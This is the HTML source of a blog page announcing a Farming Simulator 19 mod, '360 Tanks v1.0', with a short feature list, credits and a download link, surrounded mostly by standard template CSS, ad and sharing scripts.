}.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}.sidebar .PopularPosts .item-title a {color: rgba(255,255,255,1);font-weight: 700;font-size: 120%;text-shadow: 0 0 5px rgba(0,0,0,.3);}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}.sidebar .PopularPosts .item-snippet{display:none;}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}.sidebar .PopularPosts .widget-content ul li {position: relative;padding: 0px 0;overflow: hidden;max-height: 120px;transition: all .4s;}.sidebar .PopularPosts .widget-content ul li{margin-bottom: 0;padding-top: 0px;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.feat-slider-wrap {float: none;width: 100%;padding: 0;margin-bottom: 10px;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard-wrapper .featured {float: none;width: 100%;clear: both;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.tysum .ty-feat .tybox-rest {width: 50%;}.tysum .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.tybox .ty-feat .tybox-rest.first-box {width: 100%;float: none;clear: both;margin-bottom: 10px;padding: 0;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.top-image {padding:2em 5px 0;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post, .archive .post {width: 100%;float: none;padding-right: 0;}.post-head h1 {border:0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 30px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper, body#layout .body-row {padding: 0;margin:0;width: 800px }body#layout .featured {float: right;width: 43.5%;}body#layout #loader, body#layout .box-menu-tab {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .featured-box.body-row {width: auto;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$('.item .post-body img:first').remove();});$(".top-image").attr("style",function($this,t){if(t.match("hqdefault.jpg")){return t.replace("/hqdefault.jpg","/maxresdefault.jpg");}else if(t.match("default.jpg")){return t.replace("/default.jpg","/maxresdefault.jpg");}else if(t.match("s200")){return t.replace("/s200","/s1600");}else if(t.match("s320")){return t.replace("/s320","/s1600");}else if(t.match("s400")){return t.replace("/s400","/s1600");}else if(t.match("s640")){return t.replace("/s640","/s1600");}else{return t.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7ygWCwTD2986lQVvK_-8EZD4A7Cy6SNCE9OEYP4vt27OIz-jnpudN1Pi8T3e9ekxGdJMfWFPvOEAgn12tAjZP_oATOzsoZL6re1maDS53P9FEJDmN4W5mf_HIT_3lDhpSNuQBAPbF-0/s1600-r/nth.png",no_image);}});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6701605371897636173&amp;zx=c7656222-6bfd-4a6e-a664-ab81eff88e56' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6701605371897636173&amp;zx=c7656222-6bfd-4a6e-a664-ab81eff88e56' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2755332280636912 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.facebook.com/fs19usastylemods' itemprop='url'>About</a></li>
<li itemprop='name'><a href='/' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.facebook.com/fs19usastylemods' itemprop='url'>Facebook</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.fsmods.us/' style='display: block'><h1 style='display:none'></h1>
<img alt='FS 19 &amp; 22 USA Mods Collection ' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEixuFTtgWeBTy-7CyDSQ7RmlkC33hCbi7ig1dlzkSd3mzambBHTL1RrKy5DQuuaaNptAHLWs3rLSF9GpuDkdf39uDQ3BirEO3rs4_-ykwkvQA3-K6hAKXjsuEJDIHFRvwXVmEsUP0aJPhxLxvTTS0JTU124Aggexh_PbKi9nonGk5b3BEcYCz3jnM4=s224' style='display: block' width='224px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://joemanual.com" target="_blank">
    <img alt="JoeManual.com" src="https://joemanual.com/wp-content/uploads/2025/01/99999-e1738268570421.png" title="JoeManual.com"/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.fsmods.us/'><i class='fa fa-home'></i>Home</a></li>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fs19usastylemods_main_AdSense5_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-2755332280636912"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8204653807"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='September 20, 2021' itemprop='datePublished'/>
<meta content='2021-09-20T19:53:52Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='FS 19 &amp; 22 USA Mods Collection ' itemprop='name'/>
</div>
<div class='post-header'>

<div class="top-image" style="background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg);">
<div class='top-image-meta'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.fsmods.us/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.fsmods.us/search/label/FS19%20Implements%20%26%20Tools' property='v:title' rel='v:url'>FS19 Implements &amp; Tools</a></span>
<i class='fa fa-times'></i><span>FS19 360 Tanks v1.0</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
FS19 360 Tanks v1.0
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-09-20T12:53:00-07:00'>September 20, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.fsmods.us/search/label/FS19%20Implements%20%26%20Tools' rel='tag'>FS19 Implements &amp; Tools,</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
</div>
 </div>
 
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7669144965149804151' itemprop='articleBody'>
<meta content='  FS19 360 Tanks v1.0 I believe a release is in order. * UDIM textures * Work out of the box with custom modding 8r V2 Credits : SFI Modding...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s2048/FS19-360-Tanks-v1.0.0.0.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1237" data-original-width="2048" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg" width="320" /></a></div><p></p><p><b>FS19 360 Tanks v1.0</b></p><p>I believe a release is in order.</p><p>* UDIM textures</p><p>* Work out of the box with custom modding 8r V2</p><p><br /></p><p><b>Credits</b>: SFI Modding, Custom Modding</p><p><br /></p><p style="text-align: center;"><b><a href="https://sharemods.com/42pp29v37tvh/FS19_360Tank.zip.html" target="_blank">DOWNLOAD</a></b></p><img id="floatBarImgId" src="chrome-extension://dbkmjjclgbiooljcegcddagnddjedmed/pics/save2-32.png" style="display: none; left: 205px; opacity: 0; position: absolute; top: 41px; z-index: 2147483647;" />
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.fsmods.us/search/label/FS19%20Implements%20%26%20Tools' rel='tag'># FS19 Implements &amp; Tools</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
